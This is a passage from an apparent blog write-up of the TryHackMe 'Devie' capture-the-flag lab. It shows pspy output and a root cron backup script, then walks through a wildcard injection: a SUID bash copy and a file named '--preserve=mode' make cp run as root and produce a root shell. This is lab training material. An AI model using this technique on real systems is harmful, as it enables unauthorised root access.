2023/05/25 14:13:40 CMD: UID=0 PID=1741 | 2023/05/25 14:13:40 CMD: UID=0 PID=1710 | 2023/05/25 14:13:40 CMD: UID=0 PID=1638 | 2023/05/25 14:13:40 CMD: UID=1001 PID=1582 | -bash 2023/05/25 14:13:40 CMD: UID=1001 PID=1576 | sshd: gordon@pts/0 2023/05/25 14:13:40 CMD: UID=0 PID=1454 | 2023/05/25 14:13:40 CMD: UID=1001 PID=1453 | (sd-pam) 2023/05/25 14:13:40 CMD: UID=1001 PID=1449 | /lib/systemd/systemd --user 2023/05/25 14:13:40 CMD: UID=0 PID=1433 | sshd: gordon [priv] 2023/05/25 14:13:40 CMD: UID=0 PID=1262 | 2023/05/25 14:13:40 CMD: UID=0 PID=997 | 2023/05/25 14:13:40 CMD: UID=0 PID=709 | /usr/sbin/ModemManager 2023/05/25 14:13:40 CMD: UID=0 PID=702 | /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal 2023/05/25 14:13:40 CMD: UID=0 PID=696 | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups 2023/05/25 14:13:40 CMD: UID=1000 PID=695 | /usr/bin/python3 /var/www/math/app.py 2023/05/25 14:13:40 CMD: UID=1000 PID=694 | /bin/sh -c /usr/bin/python3 /var/www/math/app.py 2023/05/25 14:13:40 CMD: UID=0 PID=683 | /sbin/agetty -o -p -- \u --noclear tty1 linux 2023/05/25 14:13:40 CMD: UID=0 PID=677 | /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0 vt220 2023/05/25 14:13:40 CMD: UID=1 PID=648 | /usr/sbin/atd -f 2023/05/25 14:13:40 CMD: UID=0 PID=646 | /usr/sbin/CRON -f 2023/05/25 14:13:40 CMD: UID=0 PID=644 | /usr/lib/udisks2/udisksd 2023/05/25 14:13:40 CMD: UID=0 PID=642 | /lib/systemd/systemd-logind 2023/05/25 14:13:40 CMD: UID=0 PID=640 | /usr/lib/snapd/snapd 2023/05/25 14:13:40 CMD: UID=104 PID=639 | /usr/sbin/rsyslogd -n -iNONE 2023/05/25 14:13:40 CMD: UID=0 PID=633 | /usr/lib/policykit-1/polkitd --no-debug 2023/05/25 14:13:40 CMD: UID=0 PID=632 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers 2023/05/25 14:13:40 CMD: UID=0 PID=631 | /usr/sbin/irqbalance --foreground 2023/05/25 14:13:40 CMD: UID=103 PID=625 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only 2023/05/25 14:13:40 CMD: UID=0 PID=624 | /usr/sbin/cron -f 2023/05/25 14:13:40 CMD: UID=0 PID=619 | /usr/bin/amazon-ssm-agent 2023/05/25 14:13:40 CMD: UID=0 PID=618 | /usr/lib/accountsservice/accounts-daemon 2023/05/25 14:13:40 CMD: UID=101 PID=606 | /lib/systemd/systemd-resolved 2023/05/25 14:13:40 CMD: UID=100 PID=595 | /lib/systemd/systemd-networkd 2023/05/25 14:13:40 CMD: UID=102 PID=557 | /lib/systemd/systemd-timesyncd 2023/05/25 14:13:40 CMD: UID=0 PID=548 | 2023/05/25 14:13:40 CMD: UID=0 PID=547 | 2023/05/25 14:13:40 CMD: UID=0 PID=541 | 2023/05/25 14:13:40 CMD: UID=0 PID=537 | 2023/05/25 14:13:40 CMD: UID=0 PID=535 | 2023/05/25 14:13:40 CMD: UID=0 PID=526 | /sbin/multipathd -d -s 2023/05/25 14:13:40 CMD: UID=0 PID=525 | 2023/05/25 14:13:40 CMD: UID=0 PID=524 | 2023/05/25 14:13:40 CMD: UID=0 PID=523 | 2023/05/25 14:13:40 CMD: UID=0 PID=522 | 2023/05/25 14:13:40 CMD: UID=0 PID=403 | /lib/systemd/systemd-udevd 2023/05/25 14:13:40 CMD: UID=0 PID=365 | /lib/systemd/systemd-journald 2023/05/25 14:13:40 CMD: UID=0 PID=327 | 2023/05/25 14:13:40 CMD: UID=0 PID=291 | 2023/05/25 14:13:40 CMD: UID=0 PID=290 | 2023/05/25 14:13:40 CMD: UID=0 PID=283 | 2023/05/25 14:13:40 CMD: UID=0 PID=241 | 2023/05/25 14:13:40 CMD: UID=0 PID=209 | 2023/05/25 14:13:40 CMD: UID=0 PID=176 | 2023/05/25 14:13:40 CMD: UID=0 PID=162 | 2023/05/25 14:13:40 CMD: UID=0 PID=161 | 2023/05/25 14:13:40 CMD: UID=0 PID=160 | 2023/05/25 14:13:40 CMD: UID=0 PID=159 | 2023/05/25 14:13:40 CMD: UID=0 PID=120 | 2023/05/25 14:13:40 CMD: UID=0 PID=107 | 2023/05/25 14:13:40 CMD: UID=0 PID=104 | 2023/05/25 14:13:40 CMD: UID=0 PID=94 | 2023/05/25 14:13:40 CMD: UID=0 PID=93 | 2023/05/25 14:13:40 CMD: UID=0 PID=92 | 2023/05/25 14:13:40 CMD: UID=0 PID=91 | 2023/05/25 14:13:40 CMD: UID=0 PID=89 | 2023/05/25 14:13:40 CMD: UID=0 PID=88 | 2023/05/25 14:13:40 CMD: UID=0 PID=85 | 2023/05/25 14:13:40 CMD: UID=0 PID=84 | 2023/05/25 14:13:40 CMD: UID=0 PID=83 | 2023/05/25 14:13:40 CMD: UID=0 PID=82 | 2023/05/25 14:13:40 CMD: UID=0 PID=81 | 2023/05/25 14:13:40 CMD: UID=0 PID=80 | 2023/05/25 14:13:40 CMD: UID=0 PID=79 | 2023/05/25 14:13:40 CMD: UID=0 PID=78 | 2023/05/25 14:13:40 CMD: UID=0 PID=77 | 2023/05/25 14:13:40 CMD: UID=0 PID=30 | 2023/05/25 14:13:40 CMD: UID=0 PID=29 | 2023/05/25 14:13:40 CMD: UID=0 PID=28 | 2023/05/25 14:13:40 CMD: UID=0 PID=27 | 2023/05/25 14:13:40 CMD: UID=0 PID=26 | 2023/05/25 14:13:40 CMD: UID=0 PID=25 | 2023/05/25 14:13:40 CMD: UID=0 PID=24 | 2023/05/25 14:13:40 CMD: UID=0 PID=23 | 2023/05/25 14:13:40 CMD: UID=0 PID=22 | 2023/05/25 14:13:40 CMD: UID=0 PID=21 | 2023/05/25 14:13:40 CMD: UID=0 PID=20 | 2023/05/25 14:13:40 CMD: UID=0 PID=18 | 2023/05/25 14:13:40 CMD: UID=0 PID=17 | 2023/05/25 14:13:40 CMD: UID=0 PID=16 | 2023/05/25 14:13:40 CMD: UID=0 PID=15 | 2023/05/25 14:13:40 CMD: UID=0 PID=14 | 2023/05/25 14:13:40 CMD: UID=0 PID=13 | 2023/05/25 14:13:40 CMD: UID=0 PID=12 | 2023/05/25 14:13:40 CMD: UID=0 PID=11 | 2023/05/25 14:13:40 CMD: UID=0 PID=10 | 2023/05/25 14:13:40 CMD: UID=0 PID=9 | 2023/05/25 14:13:40 CMD: UID=0 PID=8 | 2023/05/25 14:13:40 CMD: UID=0 PID=6 | 2023/05/25 14:13:40 CMD: UID=0 PID=4 | 2023/05/25 14:13:40 CMD: UID=0 PID=3 | 2023/05/25 14:13:40 CMD: UID=0 PID=2 | 2023/05/25 14:13:40 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity 2023/05/25 14:14:01 CMD: UID=0 PID=1762 | /usr/sbin/CRON -f 2023/05/25 14:14:01 CMD: UID=0 PID=1764 | /bin/sh -c /usr/bin/bash /usr/bin/backup 2023/05/25 14:14:01 CMD: UID=0 PID=1765 | /usr/bin/bash /usr/bin/backup 2023/05/25 14:14:01 CMD: UID=0 PID=1767 | cp report1 report2 report3 test.txt /home/gordon/backups/This is what I'm curious about.
2023/05/25 14:14:01 CMD: UID=0 PID=1764 | /bin/sh -c /usr/bin/bash /usr/bin/backup 2023/05/25 14:14:01 CMD: UID=0 PID=1765 | /usr/bin/bash /usr/bin/backupLet's take a look inside "/usr/bin/backup".
gordon@devie:~$ cat /usr/bin/backup #!/bin/bash cd /home/gordon/reports/ cp * /home/gordon/backups/It seems that they are copied using wildcards.
If you can successfully grant –preserve=mode, you can copy while retaining the access rights, so
it seems that you can copy bash user access with SUID permissions granted.
Copy bash, grant SUID permissions to user access, and create a file called "–preserve=mode".
gordon@devie:~$ cd /home/gordon/reports gordon@devie:~/reports$ cp /bin/bash . gordon@devie:~/reports$ chmod u+s bash gordon@devie:~/reports$ echo '' > '--preserve=mode' gordon@devie:~/reports$ ls -lah total 1.2M drwxrwx--- 2 gordon gordon 4.0K May 25 14:20 . drwxr-xr-x 5 gordon gordon 4.0K May 25 14:10 .. -rwsr-xr-x 1 gordon gordon 1.2M May 25 14:20 bash -rw-rw-r-- 1 gordon gordon 1 May 25 14:20 '--preserve=mode' -rw-r--r-- 1 640 gordon 57 Feb 19 23:31 report1 -rw-r--r-- 1 640 gordon 72 Feb 19 23:32 report2 -rw-r--r-- 1 640 gordon 100 Feb 19 23:33 report3 -rw-rw-r-- 1 gordon gordon 0 May 25 14:03 test.txtSince you're going to have it, start up your pspy64 and wait 1 minute.
gordon@devie:~$ ./pspy64 pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d ██▓████ ██▓███ ▓██░ ██▓██░ ██▒▒▒▒██░ ██▒░ ▓██░ ██▓▒░ ▓██░ ██▓▒░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ██░ ▒██░ ▒██░ ██░ ▒██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██ ▒ ▒ ██▒██▄█▓▒ ▒ ░ ▐██▓░ ▒██▒ ░ ░ ░ ██▒▒▒▒▒▒ ░ ░ ██▒▒▒ ░ ░ ░ ░ ██▒▒▒ ░ ░ ░ ▓██ ░ ░░ ░ ░ ░ ░ ▒ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive) Draining file system events due to startup... done 2023/05/25 14:24:34 CMD: UID=1001 PID=1834 | ./pspy64 ・・・ 2023/05/25 14:24:34 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity 2023/05/25 14:25:01 CMD: UID=0 PID=1842 | /usr/sbin/CRON -f 2023/05/25 14:25:01 CMD: UID=0 PID=1843 | /bin/sh -c /usr/bin/bash /usr/bin/backup 2023/05/25 14:25:01 CMD: UID=0 PID=1845 | cp bash --preserve=mode report1 report2 report3 test.txt /home/gordon/backups/ When the bottom line is executed, "–preserve=mode" is executed as an option, not as a file.
So, in backpus, bash with root granted SUID privileges will be copied.
gordon@devie:~/backups$ ll total 1176 drwxrwx--- 2 gordon gordon 4096 May 25 14:21 ./ drwxr-xr-x 5 gordon gordon 4096 May 25 14:10 ../ -rwsr-xr-x 1 root root 1183448 May 25 14:22 bash* -rw-r--r-- 1 root root 57 May 25 14:22 report1 -rw-r--r-- 1 root root 72 May 25 14:22 report2 -rw-r--r-- 1 root root 100 May 25 14:22 report3 -rw-rw-r-- 1 root root 0 May 25 14:22 test.txtLet's run bash.
I was successfully elevated to root privileges.
gordon@devie:~/backups$ ./bash -p bash-5.0# whoami rootOnce you have checked root.txt from /root, you can get the flag.
bash-5.0# cd /root bash-5.0# ls root.txt snap bash-5.0# cat root.txt THM{J0k3r$_Ar3_W1ld}Answer

summary
This time, I tried command injection using Python's Eval() function.
This is my first time doing command injection, and I was surprised at how easy it was to do it.
There were also other privilege escalations using XOR encryption and SUID. You'll occasionally see privilege escalation using SUIDs.
Is XOR encryption available elsewhere? I stumbled a little, so I'll take revenge.
References and Sites
HACKLIDO: https://hacklido.com/blog/434-tryhackme-devie-walkthrough-ctf-writeup
DeCL: https://vulnerable.sh/posts/thm_devie/




![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)